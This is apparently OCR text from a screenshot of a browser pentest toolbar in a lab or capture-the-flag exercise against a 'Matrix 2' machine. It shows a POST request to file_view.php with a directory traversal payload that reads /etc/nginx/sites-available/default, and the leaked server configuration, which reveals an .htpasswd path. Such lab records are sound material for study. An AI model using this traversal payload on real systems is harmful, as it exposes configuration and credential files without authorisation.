 Load URL
https://192.168.217.135:12322/file_view.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
file=../../../../../../../../../etc/nginx/sites-available/default
littleheary
server { listen 0.0.0.0:80; root /var/www/4cc3ss/; index index.html index.php; include /etc/nginx/include/php; } server { listen 1337 ssl; root /var/www/; index
index.html index.php; auth_basic "Welcome to Matrix 2"; auth_basic_user_file /var/www/p4ss/.htpasswd; fastcgi_param HTTPS on; include /etc/nginx/include/ssl;
include /etc/nginx/include/php; }